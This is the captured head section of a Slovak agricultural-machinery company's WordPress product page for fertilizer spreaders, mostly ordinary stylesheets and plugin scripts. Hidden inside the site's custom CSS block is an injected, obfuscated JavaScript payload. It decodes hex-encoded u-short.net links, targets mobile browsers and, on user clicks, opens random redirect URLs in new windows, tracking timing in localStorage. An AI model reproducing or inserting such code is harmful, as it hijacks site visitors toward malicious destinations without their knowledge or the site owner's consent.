

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/
body_size: 71922
content:



<!DOCTYPE html>

<html class="no-js" lang="sk-SK">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.ngalsro.sk/xmlrpc.php">
<title>Rozmetadlá anorganických hnojív &#8211; Ngalsro</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Ngalsro &raquo;" href="http://www.ngalsro.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Ngalsro &raquo;" href="http://www.ngalsro.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ngalsro.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='http://www.ngalsro.sk/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?1694883330&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic_range_slider-css'  href='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/css/ion.rangeSlider.css?1694883314&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.ngalsro.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='everlightbox-css'  href='http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/everlightbox.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css'  href='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/dist/css/site/stacks/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='http://www.ngalsro.sk/wp-content/themes/x/framework/legacy/cranium/dist/css/site/integrity-dark.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var product_object = {"ajaxurl":"http:\/\/www.ngalsro.sk\/wp-admin\/admin-ajax.php","post_id":"695","lightbox_settings":{"transition":"elastic","initialWidth":200,"maxWidth":"90%","maxHeight":"90%","rel":"gal"},"filter_button_label":"Filter","design_schemes":"green-box ic-design"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/range-slider/ion.rangeSlider.min.js?1694883314&#038;ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ic_ajax = {"query_vars":"{\"page\":\"\",\"pagename\":\"produkty\\\/dopravna-technika\\\/rozmetadla-anorganickych-hnojiv\"}","request_url":"http:\/\/www.ngalsro.sk\/produkty\/dopravna-technika\/rozmetadla-anorganickych-hnojiv\/","filters_reset_url":"","is_search":"","nonce":"690ddb141f"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/ecommerce-product-catalog/js/product-ajax.min.js?1694883313&#038;ver=5.1.19'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=14.7'></script>
<script type='text/javascript' src='http://www.ngalsro.sk/wp-content/plugins/cornerstone/assets/dist/js/site/cs-head.js?ver=3.5.3'></script>
<link rel='https://api.w.org/' href='http://www.ngalsro.sk/wp-json/' />
<link rel="canonical" href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/" />
<link rel='shortlink' href='http://www.ngalsro.sk/?p=695' />
<link rel="alternate" type="application/json+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fprodukty%2Fdopravna-technika%2Frozmetadla-anorganickych-hnojiv%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ngalsro.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ngalsro.sk%2Fprodukty%2Fdopravna-technika%2Frozmetadla-anorganickych-hnojiv%2F&#038;format=xml" />
        <style>
        	@font-face {
				font-family: "everlightbox-icons";
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot");
				src: url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.eot?#iefix") format("embedded-opentype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.woff") format("woff"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.ttf") format("truetype"),
				url("http://www.ngalsro.sk/wp-content/plugins/everlightbox/public/css/fonts/everlightbox-icons.svg#everlightbox-icons") format("svg");
				font-weight: normal;
				font-style: normal;

			}
            #everlightbox-slider .slide img,
            #everlightbox-slider .slide .everlightbox-video-container,
            #everlightbox-slider .slide .everlightbox-inline-container {
                max-width: calc(90% - 15px);
                max-height: calc(90% - 15px);
            }

            
            #everlightbox-slider .everlightbox-comments, 
            #everlightbox-slider .slide .everlightbox-button {
            	font-size: 24px;
            }


                        #everlightbox-slider .slide img {
                border-radius:4px;
            }
                    </style>
        <script>
            var __everlightbox_conf = {
                facebookIcon: false,
                twitterIcon: false,
                pinterestIcon: false,
                houzzIcon: false,
                googleplusIcon: false,
                tumblrIcon: false,
                facebookLike: false,
                downloadIcon: false,
                fullscreenIcon: false,
                keyboard: !false,
                loopAtEnd: false,
                closeBg: false,
                anchorButtonsToEdges: false,
                facebookComments: false,
                facebookCommentCount: false,
                facebookAppId: '1213605408691751'
            };
        </script>
    <link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ngalsro.sk/wp-content/uploads/2025/02/cropped-ngalfavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.x-topbar {
	background-color: #fff;
}

.x-navbar {
	background-color: #fff;
}

.x-container {
    width: 100%;
    margin: 0 auto !important;
}

.entry-header {
    display: none;
}

.entry-wrap {
	padding: 0;
}

.entry-content {
	margin-top: 0;
}

.x-container.max {
  max-width: 100% !important;
  width: 100% !important;
}

.x-topbar {
	padding: 0 40px;
}

.x-navbar {
	padding: 0 20px;
}



.x-topbar .p-info {
	font-size: 17px;
	font-weight: bold;
	color: #2ECC40 !important;
	float: right;
	margin-left: 10px;

}


.wonderplugin-gridgallery-list a[href*="wordpress-gridgallery"] {
display: none;
}

.wonderplugin-gridgallery-item-title {
    font-size: 18px !important;
}

.uvod {
	font-weight: bold !important;
	max-width: 200px;
	margin: 0 auto;
}

 p.x-feature-box-text {
	font-size: 17px !important;
}

.x-colophon.bottom {
	background-color: #2ECC40 !important;
	font-size: 16px;
	color: #fff;
}

.i4ewOd-pzNkMb-haAclf {
        display: none !important;
}

.wpcf7-form {
	max-width: 500px;
	margin: 0 auto;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 5px;
}

.wpcf7-form label {
	color: #fff;
	font-size: 18px;
}

.wpcf7-submit {
	background-color: transparent !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.wpcf7-submit:hover {
	background-color: #2ECC40  !important;
	color: #fff !important;
	border-radius: 0 !important;
}

.x-logobar {
	background-color: #fff;
}

.x-header-landmark {
	display: none
}

.woocommerce-result-count {
	display: none;
}

.orderby {
	display: none;
}

.entry-wrap {
	background-color: #fff !important;
	color: black !important;
	box-shadow: none !important;
}

.flex-control-nav {
	position: relative;
	padding: 5px !important;
	text-align: left;

}


.flex-control-nav li img{
	height: 4em !important;
}


.woocommerce div.product .images {
	max-width: 500px !important;
}

.ic_tabs {
	display: none;
}

.catalog-header {
	color: #2ECC40;
	font-size: 20px;
}

.back-to-products {
	font-size: 18px !important;
}

.desktop .sub-menu {
	background: #fff;
}

.shortdesc  {
	border-bottom: 0 !important;
}

.x-accordion-inner {
	background-color: #fff;
}

.x-accordion-toggle {
	background-color: #2ECC40 !important;
	color: #fff !important;
	font-size: 16px !important;
}

.x-accordion-toggle:hover{
	color:#000 !important;
}

.back-to-products {
	display: none;
}

.sub-menu {
	font-size: 14px !important;
}



.sub-menu li a:hover {
	color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(46,204,64);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(43,151,55);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(46,204,64);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(46,204,64);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(46,204,64);}.x-main{width:71.536945%;}.x-sidebar{width:23.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Varela Round",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Varela Round",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#999999;}.widget_text ol li a,.widget_text ul li a{color:rgb(46,204,64);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(43,151,55);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,100%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,100%);}.h-feature-headline span i{background-color:hsl(0,0%,100%);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:#999999;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Varela Round",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1500px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Varela Round",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,100%);}.cfc-h-tx{color:hsl(0,0%,100%) !important;}.cfc-h-bd{border-color:hsl(0,0%,100%) !important;}.cfc-h-bg{background-color:hsl(0,0%,100%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#ed1d24;border-color:hsl(0,0%,100%);background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsl(0,100%,17%);background-color:hsl(0,100%,18%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:rgb(46,204,64);}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop 